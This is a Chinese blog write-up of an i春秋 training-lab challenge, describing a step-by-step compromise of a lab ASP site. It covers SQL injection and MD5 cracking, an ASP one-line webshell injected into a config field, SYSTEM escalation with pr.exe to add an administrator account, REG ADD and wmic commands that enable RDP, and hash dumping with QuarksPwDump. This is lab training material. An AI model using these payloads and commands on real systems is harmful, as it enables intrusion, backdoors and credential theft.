# i春秋\_我很简单\_解题记录

# 原创

 Felix\_x
 于 2019-09-20 14:50:13 发布
 786
 收藏 2

 分类专栏:
 <u>渗透测试 writeup</u> 文章标签:
 <u>渗透测试</u>

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/qq\_19980431/article/details/101056195</u>

 版权



2 篇文章 0 订阅 订阅专栏



writeup 4 篇文章 0 订阅 订阅专栏 实验工具: 中国菜刀 Pr 御剑 Pangolin 3389

## 0x01

拿到靶机环境,根据工具猜想,存在SQL注入漏洞

先用工具扫描一下,打开明小子

工具:旁注WEB综合检测程序Ver3.6修正版 路径:C:\Tools\注入工具\Domain3.6\Domain3.6.exe

sql注入检测一下,顺利爆出管理员用户名和密码

| 旁注检测 🔍 🋄 综合                   | 合上传 🔍 SQL注入                      | / рнг注入 / 🖭                       | ]数据库管理     |                    | [ 辅助工具 💐                       | 关于程序            |
|-------------------------------|----------------------------------|-----------------------------------|------------|--------------------|--------------------------------|-----------------|
| 此量扫描注入点                       | SQL注入猜解检测                        | MSSQL辅助工具                         | 管理入口扫      | 苗 检测设              | 置区 该板块                         | 功能介绍            |
| 入点: http://www.               | test.ichunqiu/produo             | ctshow.asp?id=10                  |            |                    | - 开始检测                         | 重新开始            |
| 据库:4个                         | 列名:3个                            | 检测结:                              | 果          |                    |                                |                 |
| dmin<br>Iser<br>Iovie<br>News | ✓ username<br>✓ password<br>✓ id | 位数<br>第1位                         | 内容<br>1    | 排序 usern<br>1 admi | ame password<br>n 469e80d32c05 | l id<br>559f8 1 |
|                               |                                  |                                   |            |                    |                                |                 |
|                               |                                  |                                   |            |                    |                                |                 |
|                               |                                  |                                   |            |                    |                                | •               |
|                               |                                  |                                   |            |                    |                                | _               |
| 添加 猪解表名                       | 添加 猪解                            | 列名                                | 猜解内容       |                    | 🔹 🗹 自动检道                       | 则下一条记录          |
|                               |                                  |                                   |            |                    |                                |                 |
| ) Access 🔘 MSSQL              | , 工具 跨库 数据;                      | ,该URL可以注入!<br>库类型:Access数据        | 库          |                    |                                | <b>_</b>        |
| 句执行                           | 提示                               | 1: 所有表名已猜解<br>2 <u>. 所有列名已</u> 猜解 | 元毕!<br>完毕! |                    |                                |                 |
| 前用户                           | 范围<br>user                       | : 共有1条记录!<br>name内容: admin        |            |                    |                                |                 |
| 前权限                           | pass<br>id内                      | word内容:469e80d3<br>容:1            | 2c0559f8   |                    |                                |                 |

拿去解密一下拿到明文

工具: MD5Cracksp

路径: C:\Tools\破解工具\MD5

| <b>≥</b> ∎D5                                                                               |                                                                                                    |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 文件(E) 编辑(E) 查看(V)                                                                          | 收藏 🕢 工具 🗊 帮助 🖽 💦 👔                                                                                                    |
| 🔾 后退 🔹 🕥 🕤 🏂 🍃                                                                             | ○ 捜索 防 文件夹 🔠 -                                                                                                    |
| 地址 @) 🗁 C:\Tools\破解工                                                                       | 【\MD5                                                                                                    |
| 文件和文件夹任务                                                                                   | ★ MD5Crack2. exe<br>MD5Crack2.3 Exec<br>A!Die Software S ■ MD5pass. dic<br>文本文档<br>501 KB                                            |
| 其它位置                                                                                       | *                                                                                                    |
| <ul> <li>□ 破解工具</li> <li>□ 我的文档</li> <li>□ 共享文档</li> <li>② 我的电脑</li> <li>③ 网上邻居</li> </ul> | ◆       IDSCrackSp V2.3 ( 速度增强                                                                                                    |
| 二二 四 4 二 二 二 二 二 二 二 二 二 二 二 二 二 二 二 二 二                                                   | ● 使用字典 ○ 使用字典 ○ 使用字典 ○ C:\Tools\破解工具\MD5\MD5pas: 浏览 字典二 浏览 字典三 浏览 469e80d32c0559f8> [admin888] ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● |

## **0x02**

拿到管理员密码登录后台,盲猜后台地址/admin,盲猜成功,嘻嘻嘻

根据提示需要获取webshell,浏览一下管理员界面

找了一会感觉产品图片可能会有利用,然后做了个图片马,结果发现没有上传入口-.-||

找了半天也没发现别的上传入口,实在不行了。看看题解,原来如此简单

配置网站标题,插入一句话木马:

| 出 | 网站信息配置               |                                |                             |
|---|----------------------|--------------------------------|-----------------------------|
| ŧ | 公司名称:                | *%><%Eval Request(Chr(35))%><% | ]                           |
| 2 | 公司名称(英文):            | MSCOM 2007                     |                             |
|   | 网站标题:                | 魅力软件                           | ]                           |
| 2 | 网站标题(英文):            | MelyySoft                      | ]                           |
| 2 | 网站地址:                | www.melyysoft.com              | 注意: 城名已经绑定到程序,不能修改,程序购买后?   |
| 2 | 网站备案号:               | 湘ICP备05011184号                 | 网站备案请到信息产业部官方网站备案。在线备案      |
| 2 | 公司邮局: 请泰写完整UKL<br>地址 | http://mail.163.com            | ]                           |
| 2 | 公司论坛: 请添写完整论坛<br>地址, | http://bbs.melyysoft.com       | ]                           |
|   | 公司博客: 请添写完整博客<br>地址  | http://bbs.melyysoft.com       |                             |
| Ľ | 1000地址:              | images/Logo.gif https          | //blog.csdn.net/gg_19980431 |
|   | 计区标句,                | weeke .                        |                             |

具体实现方式为:

解释一下一句话木马 /inc/config.asp的源码是这样的: <% Const SiteName="魅力企业网站管理系统 2007 中英繁商业正式版" (网站名称 Const EnSiteName="MSCOM 2007" (网站名称 Const SiteTitle="魅力软件" '网站标题 Const EnSiteTitle="MelyySoft" (网站标题 Const SiteUrl="www.melyysoft.com" (网站地址 Const Miibeian="湘ICP备05011184号" (网站备案号 . . . . %> 构造一句话木马: "%><%Eval Request(Chr(35))%><%' 插入一句话木马后, config.asp代码会变成这样: <% Const SiteName=""%><%Eval Request(Chr(35))%><% '" (网站名称 Const EnSiteName="MSCOM 2007" (网站名称 Const SiteTitle="魅力软件" '网站标题 Const EnSiteTitle="MelyySoft" '网站标题 Const SiteUrl="www.melyysoft.com" (网站地址 Const Miibeian="湘ICP备05011184号" (网站备案号 %>

上菜刀,成功进入

| 🗁 中国葉刀                  | T C www.test.        | ichungiu +      |                           |                     |            |                |                | > = 🗆 🗙   |
|-------------------------|----------------------|-----------------|---------------------------|---------------------|------------|----------------|----------------|-----------|
| 文件(F) 编辑(E) 查看(         | C:\inetpub\www.oot   | \ine\           | 2                         |                     |            | 土 🗸 (漢)        | 取 星期五 2019-0   | 9-20 八月廿二 |
| 😋 后退 • 🕥 - 🤧            | 172.16.12.2          | 目录 (0), 文件 (27) | 名称                        | 时间                  | 大小         | 属性             | ▲ 曰 □ 站点类别     |           |
| 地址 (1) 🗀 C: \Tools\webs | Si 😔                 |                 | 🗄 ArticleChar.inc         | 2015-01-23 13:29:00 | 753        | 32             | 默认类:           | 91        |
|                         | 🖂 🥯 C:               |                 | Check_Sql. asp            | 2015-01-23 13:29:00 | 2283       | 32             | iypel          |           |
| 文件和文件夹任务                | E                    |                 | 🖬 Cls_main. asp           | 2015-01-23 13:29:00 | 4701       | 32             | 💿 快捷方式         |           |
| 其它位置                    | 🗁 inc                |                 | 🖬 Config. asp             | 2019-09-20 21:17:01 | 5759       | 32             |                |           |
| HOAA                    | 👄 D:                 |                 | 🖬 Conn. asp               | 2015-01-23 13:29:00 | 806        | 32             |                |           |
| webshell                | ч <b>ж</b> Б.        |                 | 📰 Conn_dbFile.Asp         | 2015-02-09 10:07:45 | 222        | 32             |                |           |
| □ 3480×13 ○ 共享文档        |                      |                 | 🖬 count. asp              | 2015-01-23 13:29:00 | 668        | 32             |                |           |
| □ 八字へ(3) ③ 我的电脑         |                      |                 | 📓 domenu. js              | 2015-01-23 13:29:00 | 34012      | 32             |                |           |
| 🔍 网上邻居                  |                      |                 | 📰 HnCls_main. asp         | 2015-01-23 13:29:00 | 4897       | 32             |                |           |
|                         |                      |                 | 📰 EnFoot. asp             | 2015-01-23 13:29:00 | 3128       | 32             |                |           |
| 详细信息                    |                      |                 | 📰 EnSysFreduct. asp       | 2015-01-23 13:29:00 | 24929      | 32             |                |           |
| FI PRIMAP               |                      |                 | 📰 Foot. asp               | 2015-01-23 13:29:00 | 2689       | 32             |                |           |
|                         |                      |                 | 📰 Function. asp           | 2015-01-23 13:29:00 | 23534      | 32             |                |           |
|                         |                      |                 | 📓 language. js            | 2015-01-23 13:29:00 | 8480       | 32             |                |           |
|                         |                      |                 | 🔜 NdS. esp                | 2015-01-23 13:29:00 | 11469      | 32             |                |           |
|                         |                      |                 | 📰 MelyySoft.Common. asp   | 2015-01-23 13:29:00 | 3362       | 32             |                |           |
|                         |                      |                 | 📰 MelyySoft. BeName. asp  | 2015-01-23 13:29:00 | 4623       | 32             |                |           |
|                         |                      |                 | 📰 MelyySoft. Update. asp  | 2015-01-23 13:29:00 | 5173       | 32             |                |           |
|                         |                      |                 | 🗾 MelyySoft. Version. asp | 2015-01-23 13:29:00 | 429        | 32             |                |           |
|                         |                      |                 | 📰 SelectDate. asp         | 2015-01-23 13:29:00 | 8098       | 32             |                |           |
|                         |                      |                 | 🖬 Skin CSS esp            | 2015-01-23 13:29:00 | 835        | 32             | *              |           |
|                         |                      |                 |                           |                     | <b>b</b> 4 | to ov //lol ov | a codo potera  | GB2312    |
|                         | db.1<br>Nicr<br>1 Vi | rosoft Office   |                           | _                   | nt         | ths://pioé     | g.csan.net/qq_ | _19980431 |

配置文件路径就是shell路径,刚才在修改网站信息的时候配置文件路径可以看见

## 0x03

想要知道管理员密码有很多工具,但是现在写需要权限运行,所以,要提权

|             | 🔟 🔟 🔤 www.test.ichunqiu 🔁 www.test.ichunqiu 🕂                                                |
|-------------|----------------------------------------------------------------------------------------------|
| - 査:        |                                                                                              |
|             | [*] 基本信息 [ A.C:D.E: ]                                                                        |
| ls\we       | e:\inetpub\www.cot\ine\> netztat -an   find "ESTABLISHED"<br>[Err] 拒绝访问。                     |
| <u>i</u> \$ | c:\instpub\wwwroot\inc\><br>c:\instpub\wwwroot\inc\> not uzer monster 123/add<br>[Brr] 拒绝协词。 |
|             | e:\inetpub\wwwroot\ine\>                                                                     |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             |                                                                                              |
|             | https://blog.csdn.net/qq_19980431                                                            |

嘻嘻嘻, 拒绝访问

那就自己上传点好东西

| 🔲 🔝 www.test.ichungiu 🔂 www.test       | . ichunqiu 🔚 www. test. ichunqiu 🕂       |                     |        |    | > = 🗖                            |
|----------------------------------------|------------------------------------------|---------------------|--------|----|----------------------------------|
| C:\RECYCLER\                           |                                          |                     | ±      | 读取 | 星期五 2019-09-20 八月廿二              |
| 172.16.12.2 目录(1), 文件(3)               | 名称                                       | 时间                  | 大小     | 属性 | 🗆 🖂 站点类别                         |
| 🦇 A:                                   | C S-1-5-21-3513527447-750782072-34079162 | 2015-01-23 17:05:36 | 0      | 22 | 默认类别<br>Trmo1                    |
| 🖃 🥯 C:                                 | 🛅 32读取管理员密码. exe                         | 2019-09-20 21:33:40 | 49152  | 32 | ○ 日程提醒                           |
| Documents and Settings                 | cmd. exe                                 | 2019-09-20 21:33:31 | 100864 | 32 | 快捷方式                             |
| 🚞 Program Files                        | T PR. exe                                | 2019-09-20 21:32:08 | 231164 | 32 | □□ 上传下载                          |
|                                        | ]                                        |                     |        |    |                                  |
| System Volume Information              |                                          |                     |        |    |                                  |
| E INTERNATION CONTRACTOR ■ INTERNATION | $\sim$                                   |                     |        |    |                                  |
| 🖃 🧰 wmpub                              |                                          |                     |        |    |                                  |
| i wmiislog                             |                                          |                     |        |    |                                  |
| ↔ B.<br>≪ E:                           |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    |                                  |
| •                                      |                                          |                     |        |    |                                  |
|                                        |                                          |                     |        |    | olog.csdn.nei/qq_19980434<br>GB2 |

打开虚拟终端切换至目标目录,用pr.exe执行cmd命令,添加账户; pr "net user qwer 123 /add",添加成功

| 🔟 🔲 🕿 www. test. i chunqiu 🗎 🖆 www. test. i chunqiu 🖛 www. test. i chunqiu +                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
|                                                                                                    |     |
| 找不到用户名。                                                                                                    | ▲ □ |
| 请键入 NET HELPMSG 2221 以获得更多的帮助。                                                                                                    |     |
| C:\RECYCLER\> pr "net user asd asd /add"<br>/Churraskito/>This exploit gives you a Local System shell<br>/Churraskito/>Got WMI process Pid: 3064<br>/Churraskito/>Found token SYSTEM<br>/Churraskito/>Running command  |     |
| 命令成功完成。                                                                                                    |     |
| C:\RECYCLER\> pr "net user qwer 123 /add"<br>/Churraskito/>This exploit gives you a Local System shell<br>/Churraskito/>Got WMI process Pid: 3064<br>/Churraskito/>Found token SYSTEM<br>/Churraskito/>Running command |     |
| 命令成功完成。                                                                                                    |     |
| C:\RECYCLER\> pr "net user"<br>/Churraskito/>This exploit gives you a Local System shell<br>/Churraskito/>Got WMI process Pid: 3064<br>/Churraskito/>Running command<br>/Churraskito/>Running command                  |     |
|                                                                                                    |     |
| \\ 的用户帐户                                                                                                    |     |
| Administrator asd ASPNET<br>Tuest IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0<br>Wer SUPPORT_388945a0<br>命令运行完毕,但发生一个或多个错误。                                                                                              |     |
| a. I prover pp ( )                                                                                                    |     |
| C:\KECYCLER\>                                                                                                    | *   |
| h the second second second second second second second second second second second second second second second                                                                                                    |     |

### 提权:

pr "net localgroup administrators qwer /add"成功提权

| /Churraskito/>Found token SYSTI<br>/Churraskito/>Running command                                                                                                    | 日間                                                                  |                            |       |                  |                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------|-------|------------------|-----------------|
| \\ 的用户帐户                                                                                                    |                                                                     |                            |       |                  |                 |
| Administrator asd<br>Guest IUSR_ADM<br>gwer SUPPORT<br>命令运行完毕,但发生一个或多个错行                                                                                                    | MIN-508BF95B0<br>388945a0<br>美。                                     | ASPNET<br>IWAM_ADMIN-508BF | F95B0 |                  |                 |
| C:\RECYCLER\> pr "net localgroup<br>/Thurraskito/>This exploit giv<br>/Thurraskito/>Got WMI process J<br>/Thurraskito/>Found token SYSTI<br>/Thurraskito/>Running command<br>计令成功完成。                                | Administrators o<br>es you a Local Sy<br>Pid: 3064<br>EM            | gwer ∕add″<br>ystem shell  |       |                  |                 |
| 1:\RECYCLER\> pr "net localgroup<br>/Churraskito/>This exploit give<br>/Churraskito/>Got WMI process l<br>/Churraskito/>Found token SYSTI<br>/Churraskito/>Running command<br>刘名 Administrators<br>注释 管理员对计算机/域有不受M | Administrators"<br>es you a Local Sy<br>Pid: 3064<br>EM<br>限制的完全访问权 | ystem shell                |       |                  |                 |
| 成页<br>/dministrator<br>wer<br>讣令成功完成。                                                                                                    |                                                                     |                            |       | h ttoo //let e e |                 |
|                                                                                                    |                                                                     |                            |       | nups://biog.csan | .nevqq_19980431 |

#### 然后打开3389端口远程连接

#### 打开3389端口的方式有两种

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG\_DWORD /d 00000000 /f

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

这里把第一条命令写成bat文件,上传后用pr执行一下,执行成功



#### **0x04**

远程桌面连接之后,下一步要获取管理员口令

上传工具getpass,结果只能爆出当前登录管理员口令,虽然是明文的。。。

再试试QuarksPwDump,成功

QuarksPwDump -- dump-hash-local



解密一下拿到flag

参考博文: 开启 3389 的 cmd 命令

[在线挑战] i春秋实验《我很简单,请不要欺负我》实验详细攻略